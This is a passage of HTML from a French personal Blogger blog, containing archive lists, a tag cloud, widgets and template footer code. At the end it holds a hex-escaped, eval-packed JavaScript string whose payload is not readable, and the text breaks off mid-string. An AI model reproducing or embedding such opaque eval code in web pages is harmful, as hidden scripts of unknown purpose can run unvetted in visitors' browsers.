<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='http://www.madamenormale.com/2015/04/indignez-vous-ou-pas.html'>Lettre au monde : Indignez-vous!...Ou pas.</a></li>
<li><a href='http://www.madamenormale.com/2015/04/le-quadritoug-tome-2.html'>Le Quadritoug (Tome 2) - Un autre mec à poil se ca...</a></li>
<li><a href='http://www.madamenormale.com/2015/04/jai-eteint-la-tele.html'>J&#39;ai éteint la télé...</a></li>
<li><a href='http://www.madamenormale.com/2015/04/le-quadritoug-tome-1.html'>Le Quadritoug (Tome 1) - Un mec à poil se cache da...</a></li>
<li><a href='http://www.madamenormale.com/2015/04/projet-52-2015-semaines-15-16.html'>Projet 52 - 2015 : Semaines #15 (Partie du corps) ...</a></li>
<li><a href='http://www.madamenormale.com/2015/04/le-regard-des-autres.html'>Le regard des autres</a></li>
<li><a href='http://www.madamenormale.com/2015/04/je-comprends-rien-twitter.html'>Je comprends rien à Twitter...et puis c&#39;est tout</a></li>
<li><a href='http://www.madamenormale.com/2015/04/la-bonne-box-avril-2015-gourmandises.html'>La Bonne Box - Avril 2015 - Gourmandises</a></li>
<li><a href='http://www.madamenormale.com/2015/04/tu-prends-lapero.html'>Tu prends l&#39;apéro?</a></li>
<li><a href='http://www.madamenormale.com/2015/04/le-bilan-du-mois-6-mars-2015-le-toug.html'>Le bilan du moi(s) #6 : Mars 2015 - Le Toug</a></li>
<li><a href='http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html'>[Sortie DVD] Night Call, oui mais non.</a></li>
<li><a href='http://www.madamenormale.com/2015/04/projet-52-2015-semaines-13-14.html'>Projet 52 - 2015 : Semaines #13 (Sur ma route) et ...</a></li>
<li><a href='http://www.madamenormale.com/2015/04/le-casse-tete-des-commentaires-disqus.html'>Le casse-tête des commentaires : Disqus, Intense D...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.madamenormale.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Reproduction ou utilisation totale ou partielle interdite sans autorisation de l'auteur. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Des mots...</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Enfultes'>Enfultes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Blabla'>Blabla</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Rien'>Rien</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/J%27me%20marre'>J&#39;me marre</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/J%27aime%20pas...et%20puis%20c%27est%20tout'>J&#39;aime pas...et puis c&#39;est tout</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/l%27Homme'>l&#39;Homme</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/T%C3%A9l%C3%A9'>Télé</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Joie'>Joie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Fail'>Fail</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/S%C3%A9ries'>Séries</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Cin%C3%A9ma%20tchi%20tcha'>Cinéma tchi tcha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Bof%20bof'>Bof bof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Cuisine'>Cuisine</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Top10'>Top10</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Cong%C3%A9%20parental'>Congé parental</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.madamenormale.com/search/label/Monde%20de%20merde'>Monde de merde</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div align='center' class='widget-content'>
<a href="http://normalewoman.blogspot.fr/search/label/Tag"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqT_-8Ql_UA2KZr7LrYrQ1IIx1hn03fuXQJbp3mtvbYhBP9f7Y1U7UUAy-AquVDQHURwg_P_bYsIDY8HzYArTtkyIxD9AA7kFVS2QvWIJ-gfkdfssGjCVo-5K6QbYjHh4lPe6IJ5D2TL0/s1600/touglogo.png" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='section' id='nouvelle-zone' name='Zone de Gadgets'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/493410" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; height:220px"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Allez, viens...</h2>
<div class='widget-content'>
<p style="
    margin-bottom: 10px;
">Rejoins des milliards d'abonné(e)s du monde entier !</p>
 <ul class="social-icons icon-circle list-unstyled list-inline"> 
     
      
       <li> <a href="https://www.facebook.com/madamenormale"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="https://instagram.com/zou_nw/"><i class="fa fa-instagram"></i></a></li> 
           
       <li> <a href="https://twitter.com/NormaleWoman"><i class="fa fa-twitter"></i></a></li>
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 40px;
 height: 40px;
 line-height: 40px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border: 1px solid #cccccc;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
    border-radius: 3px;
}
.social-icons.icon-rounded .fa{
 
}
.social-icons.icon-flat .fa{
 
}

.social-icons .fa:hover, .social-icons .fa:active {
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 

.social-icons .fa-facebook,.social-icons .fa-facebook-square{color:#3C599F;}  
.social-icons .fa-flickr{color:#FF0084;}
.social-icons .fa-instagram{color:#A1755C;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{color:#CC2127;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{color:#32CCFE;} 
</style>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Top 5 des billets les plus lus depuis l'invention d'internet</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/05/petit-guide-de-survie-en-conge-parental.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVZSmxM-Y_ipeRChBfGjG2Pbnfa7IAhGLJ0fx3pFNEDeM4dFpXxlzTJCqrPlgZqNYDL9Yhk9MfZVl7WXZ8MGv5wWKyZlVbeXzU1UV6BIIbd9JAHF-faWLxpT9A29xcaayNXqXLKm1QS1Y/w72-h72-p-k-no-nu/moneycry.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/05/petit-guide-de-survie-en-conge-parental.html'>Petit guide de survie en congé parental (inclus dedans : la recette du Palmito!)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2016/01/son-abonnement-lecole-des-loisirs.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ZmDsb_k6LcNdhQ5I3-mLhSX6joQ9WKI4wiQhu2EaIznhuynPAREfLHBzQg1op4ALmdw1mEI_Ca-hss-I1pWONplqge5ypHUaL4gK0H_RI3xSgSqpjwFTDg4EQXqYwZH8SFdNXis8zoI/w72-h72-p-k-no-nu/DSC_0159-001.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2016/01/son-abonnement-lecole-des-loisirs.html'>Son abonnement "l'école des loisirs"</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/11/un-appareil-photo-pour-enfant-le-test.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTS1IJmMuqUvq7HI4eU-CNSD29njvVqsZNZNMQBgiBCRqEzd82YkTnBlNfJ87keJzY9XyVxGqsJGE0A1eyQZvCgcRPdM3t3ORfPLRn9rQbuiOGtfT3vRrtZa-kXSeziLPIPPoaMDm10I/w72-h72-p-k-no-nu/Downloads.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/11/un-appareil-photo-pour-enfant-le-test.html'>Un appareil photo pour enfant - Le test du Nikon Coolpix S33</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/05/pouffons-la-mode-la-jupe-en-2015.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI6U1M63c0ZgNTWxu5_4MQC1lYAQEa_Z8kk4aK3I8Xn5zFfXlTegF2TNuzeu0S_IzkhWsRysEZSbDHul2oiehWHCkxzZ91Ij92HxtTaa1QbetmKVuGKQsqJdLk0T7f7DVLe_2tiwvAfyc/w72-h72-p-k-no-nu/poufpouf2.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/05/pouffons-la-mode-la-jupe-en-2015.html'>Pouffons la mode - La jupe en 2015?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.madamenormale.com/2015/05/la-bonne-box-mai-2015-fete-des-meres.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl4FcLtRBZiB0VBtrLDGDy8hL2mpWcpLJ0HeHvWWL8mW1Yb-JuHVdAmmTzRotncyjHQL-nUwo2hNZldvEh2cO9oDuEHonwXDxIuC1NGAk4UegZJeREOdF747VUTAE9cqNHUDqTyxxRIcE/w72-h72-p-k-no-nu/DSC03040.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.madamenormale.com/2015/05/la-bonne-box-mai-2015-fete-des-meres.html'>La Bonne Box - Mai 2015 - Fête des mères</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Derniers articles</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 3;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://instagram.com/zou_nw/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/madamenormale' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/NormaleWoman' title='twitter'></a></li>
<li><a class='rss' href='http://www.madamenormale.com/feeds/posts/default' title='rss'></a></li>
<li><a class='email' href='http://normalewoman.blogspot.fr/p/blog-page_21.html' title='email'></a></li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>. Customisé par Zou.
                    </div>
</div>
</div>
</div>
<script type='text/javascript'>

//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c